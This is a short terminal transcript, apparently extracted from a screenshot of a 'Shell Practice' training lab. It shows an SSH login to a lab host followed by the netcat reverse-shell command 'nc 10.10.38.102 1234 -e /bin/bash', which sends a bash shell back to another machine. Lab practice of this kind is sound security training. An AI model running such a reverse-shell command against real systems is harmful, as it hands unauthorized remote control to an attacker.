 root@ip-10-10-38-102:~# ssh shell@10.10.71.193 -22
The authenticity of host '10.10.71.193 (10.10.71.193)' can't be established.
ECDSA key fingerprint is SHA256:tCL20X3JuJyhV1mqxcZ89XPNEtM0FsTJ2Ti13QQH8Aw.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.10.71.193' (ECDSA) to the list of known hosts.
shell@10.10.71.193's password:
Shell Practice
shell@linux-shell-practice:~$ nc 10.10.38.102 1234 -e /bin/bash